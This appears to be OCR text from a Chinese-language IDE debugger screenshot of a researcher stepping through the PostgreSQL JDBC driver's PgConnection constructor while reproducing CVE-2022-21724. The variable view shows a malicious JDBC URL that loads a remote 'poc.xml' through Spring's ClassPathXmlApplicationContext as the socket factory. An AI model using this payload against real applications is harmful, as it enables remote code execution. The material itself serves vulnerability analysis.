 plicationContext.class cve_2022_21724.java DriverManager.java Driver.class PgConnection.class ConnectionFactory.class
反编译 .class文件, 字节码版本: 52.0 (Java 8) 下载源代码 选择源 (S)...
91 public class PgConnection implements BaseConnection { 0 个用法
154 }
155
156 public PgConnection(HostSpec[] hostSpecs, String user, String database, Properties info, String url) throws SQLException { hostSp
157 LOGGER.log(Level.FINE, msg: "PostgreSQL JDBC Driver 42.3.0");
158 this.creatingURL = url; url: "jdbc:postgresql://127.0.0.1:5432/?socketFactory=org.springframework.context.support.ClassPathXm
159 this.readOnlyBehavior = getReadOnlyBehavior(PGProperty.READ_ONLY_MODE.get(info));
160 this.setDefaultFetchSize(PGProperty.DEFAULT_ROW_FETCH_SIZE.getInt(info));
161 this.setPrepareThreshold(PGProperty.PREPARE_THRESHOLD.getInt(info));
162 if (this.prepareThreshold == -1) {
163 this.setForceBinary(true);
164 }
165
this.queryExecutor = ConnectionFactory.openConnection(hostSpecs, user, database, info); hostSpecs: HostSpec[1]@721 user: "
167 if (LOGGER.isLoggable(Level.WARNING) && !this.haveMinimumServerVersion(ServerVersion.v8_2)) {
168 LOGGER.log(Level.WARNING, msg: "Unsupported Server Version: {0}", this.queryExecutor.getServerVersion());
169 }
170
171 this.setSessionReadOnly = this.createQuery( sql: "SET SESSION CHARACTERISTICS AS TRANSACTION READ ONLY", escapeProcessing: false, is
172 this.setSessionNotReadOnly = this.createQuery( sql: "SET SESSION CHARACTERISTICS AS TRANSACTION READ WRITE", escapeProcessing: false
173 if (PGProperty.READ_ONLY.getBoolean(info)) {
174 this.setReadOnly(true);
175 }
控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
hostSpecs = {HostSpec[1]@721}
0 = {HostSpec@723} "127.0.0.1:5432"
user = "Sean"
database = ""
info = {Properties@675} size = 5
url = "jdbc:postgresql://127.0.0.1:5432/?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://127.0.0.1/poc.xml"
this.queryExecutor = null